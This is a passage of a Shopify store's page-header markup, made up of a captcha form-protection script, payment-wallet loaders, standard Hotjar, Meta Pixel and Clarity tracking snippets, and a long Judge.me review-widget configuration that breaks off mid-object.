<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.linkbeforeyousink.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.linkbeforeyousink.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.linkbeforeyousink.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.linkbeforeyousink.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.linkbeforeyousink.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  

    <link href="//www.linkbeforeyousink.com/cdn/shop/t/37/assets/custom.css?v=53731123204739571031705525415" rel="stylesheet" type="text/css" media="all" />
    
  <script id="dcScript">
  var dcCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  
  
  var dcCustomerId = false;
  var dcCustomerEmail = false;
  var dcCustomerTags = false;
  
  var dcCurrency = '${{amount}}';
</script>
  
  <!-- Hotjar Tracking Code for https://www.linkbeforeyousink.com/ -->
<script type="text/lazyload">
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3079066,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
  <!-- Meta Pixel Code -->
    <script type="text/lazyload">
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '282683986031139');
    fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
    src="https://www.facebook.com/tr?id=282683986031139&ev=PageView&noscript=1"
    /></noscript>
<!-- End Meta Pixel Code -->
  <meta name="facebook-domain-verification" content="v1rd9rrbnc6xxi1vok7f7fou8duv31" />

  










<!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
  
<script type="text/lazyload">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "gjt6cn8i9r");
</script>
  



    

    
  
<!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#ffd700","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#ffd700","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"carousel","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let our customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"Over 500 5 star views","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":false,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#060000","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":false,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"focused","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v